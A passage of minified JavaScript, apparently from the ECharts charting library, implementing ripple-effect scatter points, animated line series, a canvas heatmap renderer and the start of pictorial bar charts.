xS(t,e){wi.call(this);var i=new pg(t,e),n=new wi;this.add(i),this.add(n),n.beforeUpdate=function(){this.attr(i.getScale())},this.updateData(t,e)}$c((function(t){t&&z(t.series)&&C(t.series,(function(t){R(t)&&"k"===t.type&&(t.type="candlestick")}))})),jc(fS),Uc(mS),Ou.extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return Gp(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});var _S=xS.prototype;_S.stopEffectAnimation=function(){this.childAt(1).removeAll()},_S.startEffectAnimation=function(t){for(var e=t.symbolType,i=t.color,n=this.childAt(1),a=0;a<3;a++){var r=Yf(e,-1,-1,2,2,i);r.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var o=-a/3*t.period+t.effectOffset;r.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(o).start(),r.animateStyle(!0).when(t.period,{opacity:0}).delay(o).start(),n.add(r)}yS(n,t)},_S.updateEffectAnimation=function(t){for(var e=this._effectCfg,i=this.childAt(1),n=["symbolType","period","rippleScale"],a=0;a<n.length;a++){var r=n[a];if(e[r]!==t[r])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}yS(i,t)},_S.highlight=function(){this.trigger("emphasis")},_S.downplay=function(){this.trigger("normal")},_S.updateData=function(t,e){var i=t.hostModel;this.childAt(0).updateData(t,e);var n=this.childAt(1),a=t.getItemModel(e),r=t.getItemVisual(e,"symbol"),o=function(t){return z(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=t.getItemVisual(e,"color");n.attr("scale",o),n.traverse((function(t){t.attr({fill:s})}));var l=a.getShallow("symbolOffset");if(l){var h=n.position;h[0]=fl(l[0],o[0]),h[1]=fl(l[1],o[1])}var u=t.getItemVisual(e,"symbolRotate");n.rotation=(u||0)*Math.PI/180||0;var d={};if(d.showEffectOn=i.get("showEffectOn"),d.rippleScale=a.get("rippleEffect.scale"),d.brushType=a.get("rippleEffect.brushType"),d.period=1e3*a.get("rippleEffect.period"),d.effectOffset=e/t.count(),d.z=a.getShallow("z")||0,d.zlevel=a.getShallow("zlevel")||0,d.symbolType=r,d.color=s,d.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===d.showEffectOn)this._effectCfg?this.updateEffectAnimation(d):this.startEffectAnimation(d),this._effectCfg=d;else{this._effectCfg=null,this.stopEffectAnimation();var c=this.childAt(0),p=function(){c.highlight(),"render"!==d.showEffectOn&&this.startEffectAnimation(d)},f=function(){c.downplay(),"render"!==d.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",p,this).on("mouseout",f,this).on("emphasis",p,this).on("normal",f,this)}this._effectCfg=d},_S.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},M(xS,wi),ep({type:"effectScatter",init:function(){this._symbolDraw=new Sg(xS)},render:function(t,e,i){var n=t.getData(),a=this._symbolDraw;a.updateData(n),this.group.add(a.group)},updateTransform:function(t,e,i){var n=t.getData();this.group.dirty();var a=Kg().reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=ue(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}}),jc(qg("effectScatter","circle")),Uc(Kg("effectScatter"));var bS="undefined"==typeof Uint32Array?Array:Uint32Array,wS="undefined"==typeof Float64Array?Array:Float64Array;function SS(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=A(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),y([e,t[0],t[1]])})))}var MS=Ou.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],SS(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),MS.superApply(this,"init",arguments)},mergeOption:function(t){if(SS(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}MS.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=tt(this._flatCoords,e.flatCoords),this._flatCoordsOffset=tt(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var i=this._flatCoordsOffset[2*t],n=this._flatCoordsOffset[2*t+1],a=0;a<n;a++)e[a]=e[a]||[],e[a][0]=this._flatCoords[i+2*a],e[a][1]=this._flatCoords[i+2*a+1];return n}var r=this._getCoordsFromItemModel(t);for(a=0;a<r.length;a++)e[a]=e[a]||[],e[a][0]=r[a][0],e[a][1]=r[a][1];return r.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"!=typeof t[0])return{flatCoordsOffset:null,flatCoords:null,count:t.length};for(var i=t.length,n=new bS(i),a=new wS(i),r=0,o=0,s=0,l=0;l<i;){s++;var h=t[l++];n[o++]=r+e,n[o++]=h;for(var u=0;u<h;u++){var d=t[l++],c=t[l++];a[r++]=d,a[r++]=c}}return{flatCoordsOffset:new Uint32Array(n.buffer,0,o),flatCoords:a,count:s}},getInitialData:function(t,e){var i=new xp(["value"],this);return i.hasItemOption=!1,i.initData(t.data,[],(function(t,e,n,a){if(t instanceof Array)return NaN;i.hasItemOption=!0;var r=t.value;return null!=r?r instanceof Array?r[a]:r:void 0})),i},formatTooltip:function(t){var e=this.getData().getItemModel(t),i=e.get("name");if(i)return i;var n=e.get("fromName"),a=e.get("toName"),r=[];return null!=n&&r.push(n),null!=a&&r.push(a),Rl(r.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});function TS(t,e,i){wi.call(this),this.add(this.createLine(t,e,i)),this._updateEffectSymbol(t,e)}var IS=TS.prototype;function CS(t,e,i){wi.call(this),this._createPolyline(t,e,i)}IS.createLine=function(t,e,i){return new A_(t,e,i)},IS._updateEffectSymbol=function(t,e){var i=t.getItemModel(e).getModel("effect"),n=i.get("symbolSize"),a=i.get("symbol");z(n)||(n=[n,n]);var r=i.get("color")||t.getItemVisual(e,"color"),o=this.childAt(1);this._symbolType!==a&&(this.remove(o),(o=Yf(a,-.5,-.5,1,1,r)).z2=100,o.culling=!0,this.add(o)),o&&(o.setStyle("shadowColor",r),o.setStyle(i.getItemStyle(["color"])),o.attr("scale",n),o.setColor(r),o.attr("scale",n),this._symbolType=a,this._symbolScale=n,this._updateEffectAnimation(t,i,e))},IS._updateEffectAnimation=function(t,e,i){var n=this.childAt(1);if(n){var a=this,r=t.getItemLayout(i),o=1e3*e.get("period"),s=e.get("loop"),l=e.get("constantSpeed"),h=F(e.get("delay"),(function(e){return e/t.count()*o/3})),u="function"==typeof h;if(n.ignore=!0,this.updateAnimationPoints(n,r),0<l&&(o=this.getLineLength(n)/l*1e3),o!==this._period||s!==this._loop){n.stopAnimation();var d=h;u&&(d=h(i)),0<n.__t&&(d=-o*n.__t),n.__t=0;var c=n.animate("",s).when(o,{__t:1}).delay(d).during((function(){a.updateSymbolPosition(n)}));s||c.done((function(){a.remove(n)})),c.start()}this._period=o,this._loop=s}},IS.getLineLength=function(t){return mt(t.__p1,t.__cp1)+mt(t.__cp1,t.__p2)},IS.updateAnimationPoints=function(t,e){t.__p1=e[0],t.__p2=e[1],t.__cp1=e[2]||[(e[0][0]+e[1][0])/2,(e[0][1]+e[1][1])/2]},IS.updateData=function(t,e,i){this.childAt(0).updateData(t,e,i),this._updateEffectSymbol(t,e)},IS.updateSymbolPosition=function(t){var e=t.__p1,i=t.__p2,n=t.__cp1,a=t.__t,r=t.position,o=[r[0],r[1]],s=cr,l=pr;r[0]=s(e[0],n[0],i[0],a),r[1]=s(e[1],n[1],i[1],a);var h=l(e[0],n[0],i[0],a),u=l(e[1],n[1],i[1],a);if(t.rotation=-Math.atan2(u,h)-Math.PI/2,"line"===this._symbolType||"rect"===this._symbolType||"roundRect"===this._symbolType)if(void 0!==t.__lastT&&t.__lastT<t.__t){var d=1.05*mt(o,r);t.attr("scale",[t.scale[0],d]),1===a&&(r[0]=o[0]+(r[0]-o[0])/2,r[1]=o[1]+(r[1]-o[1])/2)}else 1===t.__lastT?(d=2*mt(e,r),t.attr("scale",[t.scale[0],d])):t.attr("scale",this._symbolScale);t.__lastT=t.__t,t.ignore=!1},IS.updateLayout=function(t,e){this.childAt(0).updateLayout(t,e);var i=t.getItemModel(e).getModel("effect");this._updateEffectAnimation(t,i,e)},M(TS,wi);var AS=CS.prototype;function DS(t,e,i){TS.call(this,t,e,i),this._lastFrame=0,this._lastFramePercent=0}AS._createPolyline=function(t,e,i){var n=t.getItemLayout(e),a=new Oo({shape:{points:n}});this.add(a),this._updateCommonStl(t,e,i)},AS.updateData=function(t,e,i){var n=t.hostModel;$s(this.childAt(0),{shape:{points:t.getItemLayout(e)}},n,e),this._updateCommonStl(t,e,i)},AS._updateCommonStl=function(t,e,i){var n=this.childAt(0),a=t.getItemModel(e),r=t.getItemVisual(e,"color"),o=i&&i.lineStyle,s=i&&i.hoverLineStyle;i&&!t.hasItemOption||(o=a.getModel("lineStyle").getLineStyle(),s=a.getModel("emphasis.lineStyle").getLineStyle()),n.useStyle(_({strokeNoScale:!0,fill:"none",stroke:r},o)),n.hoverStyle=s,Ls(this)},AS.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},M(CS,wi);var LS=DS.prototype;LS.createLine=function(t,e,i){return new CS(t,e,i)},LS.updateAnimationPoints=function(t,e){this._points=e;for(var i=[0],n=0,a=1;a<e.length;a++)n+=mt(e[a-1],e[a]),i.push(n);if(0!==n){for(a=0;a<i.length;a++)i[a]/=n;this._offsets=i,this._length=n}},LS.getLineLength=function(t){return this._length},LS.updateSymbolPosition=function(t){var e=t.__t,i=this._points,n=this._offsets,a=i.length;if(n){var r=this._lastFrame;if(e<this._lastFramePercent){for(o=Math.min(r+1,a-1);0<=o&&!(n[o]<=e);o--);o=Math.min(o,a-2)}else{for(var o=r;o<a&&!(n[o]>e);o++);o=Math.min(o-1,a-2)}xt(t.position,i[o],i[o+1],(e-n[o])/(n[o+1]-n[o])),t.rotation=-Math.atan2(i[o+1][1]-i[o][1],i[o+1][0]-i[o][0])-Math.PI/2,this._lastFrame=o,this._lastFramePercent=e,t.ignore=!1}},M(DS,TS);var kS=ls({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var i=e.segs,n=e.curveness;if(e.polyline)for(var a=0;a<i.length;){var r=i[a++];if(0<r){t.moveTo(i[a++],i[a++]);for(var o=1;o<r;o++)t.lineTo(i[a++],i[a++])}}else for(a=0;a<i.length;){var s=i[a++],l=i[a++],h=i[a++],u=i[a++];t.moveTo(s,l),0<n?t.quadraticCurveTo((s+h)/2-(l-u)*n,(l+u)/2-(h-s)*n,h,u):t.lineTo(h,u)}},findDataIndex:function(t,e){var i=this.shape,n=i.segs,a=i.curveness;if(i.polyline)for(var r=0,o=0;o<n.length;){var s=n[o++];if(0<s)for(var l=n[o++],h=n[o++],u=1;u<s;u++)if(Wr(l,h,d=n[o++],c=n[o++]))return r;r++}else for(r=0,o=0;o<n.length;){l=n[o++],h=n[o++];var d=n[o++],c=n[o++];if(0<a){if(Xr(l,h,(l+d)/2-(h-c)*a,(h+c)/2-(d-l)*a,d,c))return r}else if(Wr(l,h,d,c))return r;r++}return-1}});function ES(){this.group=new wi}var PS=ES.prototype;PS.isPersistent=function(){return!this._incremental},PS.updateData=function(t){this.group.removeAll();var e=new kS({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},PS.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),5e5<t.count()?(this._incremental||(this._incremental=new Jo({silent:!0})),this.group.add(this._incremental)):this._incremental=null},PS.incrementalUpdate=function(t,e){var i=new kS;i.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(i,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(i,!0):(i.rectHover=!0,i.cursor="default",i.__startIndex=t.start,this.group.add(i))},PS.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},PS._setCommon=function(t,e,i){var n=e.hostModel;t.setShape({polyline:n.get("polyline"),curveness:n.get("lineStyle.curveness")}),t.useStyle(n.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var a=e.getVisual("color");a&&t.setStyle("stroke",a),t.setStyle("fill"),i||(t.seriesIndex=n.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<i&&(t.dataIndex=i+t.__startIndex)})))},PS._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()};var zS={seriesType:"lines",plan:Xu(),reset:function(t){var e=t.coordinateSystem,i=t.get("polyline"),n=t.pipelineContext.large;return{progress:function(a,r){var o=[];if(n){var s,l=a.end-a.start;if(i){for(var h=0,u=a.start;u<a.end;u++)h+=t.getLineCoordsCount(u);s=new Float32Array(l+2*h)}else s=new Float32Array(4*l);var d=0,c=[];for(u=a.start;u<a.end;u++){var p=t.getLineCoords(u,o);i&&(s[d++]=p);for(var f=0;f<p;f++)c=e.dataToPoint(o[f],!1,c),s[d++]=c[0],s[d++]=c[1]}r.setLayout("linesPoints",s)}else for(u=a.start;u<a.end;u++){var g=r.getItemModel(u),m=(p=t.getLineCoords(u,o),[]);if(i)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}r.setItemLayout(u,m)}}}}};function OS(t){return t instanceof Array||(t=[t,t]),t}ep({type:"lines",init:function(){},render:function(t,e,i){var n=t.getData(),a=this._updateLineDraw(n,t),r=t.get("zlevel"),o=t.get("effect.trailLength"),s=i.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(r).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(r,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),a.updateData(n);var h=t.get("clip",!0)&&$g(t.coordinateSystem,!1,t);h?this.group.setClipPath(h):this.group.removeClipPath(),this._lastZlevel=r,this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateLineDraw(n,t).incrementalPrepareUpdate(n),this._clearLayer(i),this._finished=!1},incrementalRender:function(t,e,i){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData(),a=t.pipelineContext;if(!this._finished||a.large||a.progressiveRender)return{update:!0};var r=zS.reset(t);r.progress&&r.progress({start:0,end:n.count()},n),this._lineDraw.updateLayout(),this._clearLayer(i)},_updateLineDraw:function(t,e){var i=this._lineDraw,n=this._showEffect(e),a=!!e.get("polyline"),r=e.pipelineContext.large;return i&&n===this._hasEffet&&a===this._isPolyline&&r===this._isLargeDraw||(i&&i.remove(),i=this._lineDraw=r?new ES:new L_(a?n?DS:CS:n?TS:A_),this._hasEffet=n,this._isPolyline=a,this._isLargeDraw=r,this.group.removeAll()),this.group.add(i.group),i},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});var NS="lineStyle.opacity".split("."),RS={seriesType:"lines",reset:function(t,e,i){var n=OS(t.get("symbol")),a=OS(t.get("symbolSize")),r=t.getData();return r.setVisual("fromSymbol",n&&n[0]),r.setVisual("toSymbol",n&&n[1]),r.setVisual("fromSymbolSize",a&&a[0]),r.setVisual("toSymbolSize",a&&a[1]),r.setVisual("opacity",t.get(NS)),{dataEach:r.hasItemOption?function(t,e){var i=t.getItemModel(e),n=OS(i.getShallow("symbol",!0)),a=OS(i.getShallow("symbolSize",!0)),r=i.get(NS);n[0]&&t.setItemVisual(e,"fromSymbol",n[0]),n[1]&&t.setItemVisual(e,"toSymbol",n[1]),a[0]&&t.setItemVisual(e,"fromSymbolSize",a[0]),a[1]&&t.setItemVisual(e,"toSymbolSize",a[1]),t.setItemVisual(e,"opacity",r)}:null}}};function BS(){var t=b();this.canvas=t,this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={}}Uc(zS),jc(RS),Ou.extend({type:"series.heatmap",getInitialData:function(t,e){return Gp(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=Rh.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}}),BS.prototype={update:function(t,e,i,n,a,r){var o=this._getBrush(),s=this._getGradient(t,a,"inRange"),l=this._getGradient(t,a,"outOfRange"),h=this.pointSize+this.blurSize,u=this.canvas,d=u.getContext("2d"),c=t.length;u.width=e,u.height=i;for(var p=0;p<c;++p){var f=t[p],g=f[0],m=f[1],v=n(f[2]);d.globalAlpha=v,d.drawImage(o,g-h,m-h)}if(!u.width||!u.height)return u;for(var y=d.getImageData(0,0,u.width,u.height),x=y.data,_=0,b=x.length,w=this.minOpacity,S=this.maxOpacity-w;_<b;){v=x[_+3]/256;var M=4*Math.floor(255*v);if(0<v){var T=r(v)?s:l;0<v&&(v=v*S+w),x[_++]=T[M],x[_++]=T[1+M],x[_++]=T[2+M],x[_++]=T[3+M]*v*256}else _+=4}return d.putImageData(y,0,0),u},_getBrush:function(){var t=this._brushCanvas||(this._brushCanvas=b()),e=this.pointSize+this.blurSize,i=2*e;t.width=i,t.height=i;var n=t.getContext("2d");return n.clearRect(0,0,i,i),n.shadowOffsetX=i,n.shadowBlur=this.blurSize,n.shadowColor="#000",n.beginPath(),n.arc(-e,e,this.pointSize,0,2*Math.PI,!0),n.closePath(),n.fill(),t},_getGradient:function(t,e,i){for(var n=this._gradientPixels,a=n[i]||(n[i]=new Uint8ClampedArray(1024)),r=[0,0,0,0],o=0,s=0;s<256;s++)e[i](s/255,!0,r),a[o++]=r[0],a[o++]=r[1],a[o++]=r[2],a[o++]=r[3];return a}},ep({type:"heatmap",render:function(t,e,i){var n;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(i){i===t&&(n=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var a=t.coordinateSystem;"cartesian2d"===a.type||"calendar"===a.type?this._renderOnCartesianAndCalendar(t,i,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(a)&&this._renderOnGeo(a,t,n,i)},incrementalPrepareRender:function(t,e,i){this.group.removeAll()},incrementalRender:function(t,e,i,n){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,n,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,i,n,a){var r,o,s=t.coordinateSystem;if("cartesian2d"===s.type){var l=s.getAxis("x"),h=s.getAxis("y");r=l.getBandWidth(),o=h.getBandWidth()}for(var u=this.group,d=t.getData(),c="emphasis.itemStyle",p="emphasis.label",f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel(c).getItemStyle(),m=t.getModel("label"),v=t.getModel(p),y=s.type,_="cartesian2d"===y?[d.mapDimension("x"),d.mapDimension("y"),d.mapDimension("value")]:[d.mapDimension("time"),d.mapDimension("value")],b=i;b<n;b++){var w;if("cartesian2d"===y){if(isNaN(d.get(_[2],b)))continue;var S=s.dataToPoint([d.get(_[0],b),d.get(_[1],b)]);w=new Ho({shape:{x:Math.floor(Math.round(S[0])-r/2),y:Math.floor(Math.round(S[1])-o/2),width:Math.ceil(r),height:Math.ceil(o)},style:{fill:d.getItemVisual(b,"color"),opacity:d.getItemVisual(b,"opacity")}})}else{if(isNaN(d.get(_[1],b)))continue;w=new Ho({z2:1,shape:s.dataToRect([d.get(_[0],b)]).contentShape,style:{fill:d.getItemVisual(b,"color"),opacity:d.getItemVisual(b,"opacity")}})}var M=d.getItemModel(b);d.hasItemOption&&(f=M.getModel("itemStyle").getItemStyle(["color"]),g=M.getModel(c).getItemStyle(),m=M.getModel("label"),v=M.getModel(p));var T=t.getRawValue(b),I="-";T&&null!=T[2]&&(I=T[2]),zs(f,g,m,v,{labelFetcher:t,labelDataIndex:b,defaultText:I,isRectText:!0}),w.setStyle(f),Ls(w,d.hasItemOption?g:x({},g)),(w.incremental=a)&&(w.useHoverLayer=!0),u.add(w),d.setItemGraphicEl(b,w)}},_renderOnGeo:function(t,e,i,n){var a=i.targetVisuals.inRange,r=i.targetVisuals.outOfRange,o=e.getData(),s=this._hmLayer||this._hmLayer||new BS;s.blurSize=e.get("blurSize"),s.pointSize=e.get("pointSize"),s.minOpacity=e.get("minOpacity"),s.maxOpacity=e.get("maxOpacity");var l=t.getViewRect().clone(),h=t.getRoamTransform();l.applyTransform(h);var u=Math.max(l.x,0),d=Math.max(l.y,0),c=Math.min(l.width+l.x,n.getWidth()),p=Math.min(l.height+l.y,n.getHeight()),f=c-u,g=p-d,m=[o.mapDimension("lng"),o.mapDimension("lat"),o.mapDimension("value")],v=o.mapArray(m,(function(e,i,n){var a=t.dataToPoint([e,i]);return a[0]-=u,a[1]-=d,a.push(n),a})),y=i.getExtent(),x="visualMap.continuous"===i.type?function(t,e){var i=t[1]-t[0];return e=[(e[0]-t[0])/i,(e[1]-t[0])/i],function(t){return t>=e[0]&&t<=e[1]}}(y,i.option.range):function(t,e,i){var n=t[1]-t[0],a=(e=A(e,(function(e){return{interval:[(e.interval[0]-t[0])/n,(e.interval[1]-t[0])/n]}}))).length,r=0;return function(t){for(var n=r;n<a;n++)if((o=e[n].interval)[0]<=t&&t<=o[1]){r=n;break}if(n===a)for(n=r-1;0<=n;n--){var o;if((o=e[n].interval)[0]<=t&&t<=o[1]){r=n;break}}return 0<=n&&n<a&&i[n]}}(y,i.getPieceList(),i.option.selected);s.update(v,f,g,a.color.getNormalizer(),{inRange:a.color.getColorMapper(),outOfRange:r.color.getColorMapper()},x);var _=new Hn({style:{width:f,height:g,x:u,y:d,image:s.canvas},silent:!0});this.group.add(_)},dispose:function(){}});var VS=Xm.extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,VS.superApply(this,"getInitialData",arguments)}}),GS=["itemStyle","borderWidth"],HS=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],FS=new Ao;function WS(t,e,i,n){var a=t.getItemLayout(e),r=i.get("symbolRepeat"),o=i.get("symbolClip"),s=i.get("symbolPosition")||"start",l=(i.get("symbolRotate")||0)*Math.PI/180||0,h=i.get("symbolPatternSize")||2,u=i.isAnimationEnabled(),d={dataIndex:e,layout:a,itemModel:i,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:o,symbolRepeat:r,symbolRepeatDirection:i.get("symbolRepeatDirection"),symbolPatternSize:h,rotation:l,animationModel:u?i:null,hoverAnimation:u&&i.get("hoverAnimation"),z2:i.getShallow("z",!0)||0};!function(t,e,i,n,a){var r,o=n.valueDim,s=t.get("symbolBoundingData"),l=n.coordSys.getOtherAxis(n.coordSys.getBaseAxis()),h=l.toGlobalCoord(l.dataToCoord(0)),u=1-+(i[o.wh]<=0);if(z(s)){var d=[$S(l,s[0])-h,$S(l,s[1])-h];d[1]<d[0]&&d.reverse(),r=d[u]}else r=null!=s?$S(l,s)-h:e?n.coordSysExtent[o.index][u]-h:i[o.wh];a.boundingLength=r,e&&(a.repeatCutLength=i[o.wh]),a.pxSign=0<r?1:r<0?-1:0}(i,r,a,n,d),function(t,e,i,n,a,r,o,s,l,h){var u=l.valueDim,d=l.categoryDim,c=Math.abs(i[d.wh]),p=t.getItemVisual(e,"symbolSize");(p=z(p)?p.slice():(null==p&&(p="100%"),[p,p]))[d.index]=fl(p[d.index],c),p[u.index]=fl(p[u.index],n?c:Math.abs(r)),h.symbolSize=p,(h.symbolScale=[p[0]/s,p[1]/s])[u.index]*=(l.isHorizontal?-1:1)*o}(t,e,a,r,0,d.boundingLength,d.pxSign,h,n,d),function(t,e,i,n,a){var r=t.get(GS)||0;r&&(FS.attr({scale:e.slice(),rotation:i}),FS.updateTransform(),r/=FS.getLineScale(),r*=e[n.valueDim.index]),a.valueLineWidth=r}(i,d.symbolScale,l,n,d);var c=d.symbolSize,p=i.get("symbolOffset");return z(p)&&(p=[fl(p[0],c[0]),fl(p[1],c[1])]),function(t,e,i,n,a,r,o,s,l,h,u,d){var c=u.categoryDim,p=u.valueDim,f=d.pxSign,g=Math.max(e[p.index]+s,0),m=g;if(n){var v=Math.abs(l),y=F(t.get("symbolMargin"),"15%")+"",_=!1;y.lastIndexOf("!")===y.length-1&&(_=!0,y=y.slice(0,y.length-1)),y=fl(y,e[p.index]);var b=Math.max(g+2*y,0),w=_?0:2*y,S=Ll(n),M=S?n:oM((v+w)/b);b=g+2*(y=(v-M*g)/2/(_?M:M-1)),w=_?0:2*y,S||"fixed"===n||(M=h?oM((Math.abs(h)+w)/b):0),m=M*b-w,d.repeatTimes=M,d.symbolMargin=y}var T=f*(m/2),I=d.pathPosition=[];I[c.index]=i[c.wh]/2,I[p.index]="start"===o?T:"end"===o?l-T:l/2,r&&(I[0]+=r[0],I[1]+=r[1]);var C=d.bundlePosition=[];C[c.index]=i[c.xy],C[p.index]=i[p.xy];var A=d.barRectShape=x({},i);A[p.wh]=f*Math.max(Math.abs(i[p.wh]),Math.abs(I[p.index]+T)),A[c.wh]=i[c.wh];var D=d.clipShape={};D[c.xy]=-i[c.xy],D[c.wh]=u.ecSize[c.wh],D[p.xy]=0,D[p.wh]=i[p.wh]}(i,c,a,r,0,p,s,d.valueLineWidth,d.boundingLength,d.repeatCutLength,n,d),d}function $S(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function XS(t){var e=t.symbolPatternSize,i=Yf(t.symbolType,-e/2,-e/2,e,e,t.color);return i.attr({culling:!0}),"image"!==i.type&&i.setStyle({strokeNoScale:!0}),i}function YS(t,e,i,n){var a=t.__pictorialBundle,r=i.pathPosition,o=e.valueDim,s=i.repeatTimes||0,l=0,h=i.symbolSize[e.valueDim.index]+i.valueLineWidth+2*i.symbolMargin;for(nM(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?aM(t,null,c(l),i,n):aM(t,null,{scale:[0,0]},i,n,(function(){a.remove(t)})),QS(t,i),l++}));l<s;l++){var u=XS(i);u.__pictorialAnimationIndex=l,u.__pictorialRepeatTimes=s,a.add(u);var d=c(l);aM(u,{position:d.position,scale:[0,0]},{scale:d.scale,rotation:d.rotation},i,n),u.on("mouseover",p).on("mouseout",f),QS(u,i)}function c(t){var e=r.slice(),n=i.pxSign,a=t;return("start"===i.symbolRepeatDirection?0<n:n<0)&&(a=s-1-t),e[o.index]=h*(a-s/2+.5)+r[o.index],{position:e,scale:i.symbolScale.slice(),rotation:i.rotation}}function p(){nM(t,(function(t){t.trigger("emphasis")}))}function f(){nM(t,(function(t){t.trigger("normal")}))}}function ZS(t,e,i,n){var 